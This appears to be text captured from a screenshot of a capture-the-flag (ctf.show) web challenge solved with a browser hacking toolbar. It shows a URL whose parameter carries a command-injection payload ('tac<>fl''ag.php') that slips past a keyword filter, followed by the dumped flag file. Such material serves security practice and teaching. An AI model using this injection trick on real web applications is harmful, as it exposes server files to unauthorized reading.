 Load URL
https://70a60811-19a4-43e4-b036-38d3a44b1381.challenge.ctf.show/?c=tac<>fl''ag.php||
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string
NETCRAFT Services Risk Rating Since: New Site Rank: - Site Report [CN] Tencent cloud computing (Beijing) Co., Ltd.
$flag="ctfshow{8f0a0bbd-94eb-4de6-87f9-08f0e960e13e}"; */ # @link: https://ctfer.com # @email: h1xa@ctfer.com #
@Last Modified time: 2020-09-05 20:49:53 # @Last Modified by: h1xa # @Date: 2020-09-05 20:49:44 # @Author: h1xa #
-*- coding: utf-8 -*- /*